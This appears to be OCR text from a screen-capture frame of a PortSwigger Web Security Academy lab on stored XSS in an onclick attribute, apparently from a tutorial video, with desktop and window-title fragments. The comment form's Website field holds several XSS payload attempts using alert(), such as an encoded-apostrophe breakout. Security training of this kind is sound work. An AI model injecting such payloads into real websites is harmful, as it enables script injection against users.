 Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped — Mozilla Firefox
All labs | Web Security Acad
Lab: Stored XSS into onclic
Stored XSS into onclick eve
/home/z3nsh3ll/code/encoding.
https://0a430081037027158136c20700f600f9.web-security-academy.net/post?postId=8
Name:
z3nsh3ll
Email:
z3nsh3ll@gmail.com
Website:
http:
http://www.zenshell.ninja
http://www.zenshell.ninja" onclick='alert()'
http://www.z3nsh3ll.ninja" onmouseover='alert()'
http://evil.com' + alert() + '
http://foo?&apos;-alert(1)-&apos;
http://www.zenshell.ninja + alert()
Menu
Burp Suite...
Stored XS...
Untitled * ...
2
Thunar
encoding.h...
ncoding
2023-05-02
13:47
z3nsh3ll